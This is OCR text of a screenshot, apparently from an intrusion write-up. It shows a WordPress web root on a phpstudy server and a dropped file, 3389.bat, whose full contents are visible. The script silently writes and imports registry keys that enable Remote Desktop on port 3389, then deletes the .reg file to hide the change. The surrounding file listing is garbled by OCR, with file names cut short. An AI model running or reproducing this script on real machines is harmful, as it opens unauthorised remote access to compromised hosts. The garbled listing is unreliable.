 页 共享 查看 应用程序工具
此电脑 本地磁盘 (C:) phpstudy_pro WWW
名称 修改日期 类型 大小
问
wp-admin 2024/2/29 12:33 文件夹
wp-content 2024/2/29 12:35 文件夹
wp-includes 2024/2/29 12:33 文件夹
.htaccess 2024/2/29 12:34 HTACCESS 文件 1 KB
3389.bat 2024/2/29 13:14 Windows 批处理文件 1 KB
.54.0_window index.php 2020/2/6 6:33 PHP 文件 1 KB
license.t
readme.
system.p
wp-activ
wp-blog
wp-com
wp-conf
wp-conf
wp-cron
wp-links
wp-load
wp-login
3389.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo Windows Registry Editor Version 5.00>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
echo "fDenyTSConnections"=dword:00000000>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
regedit /s 3389.reg
del 3389.reg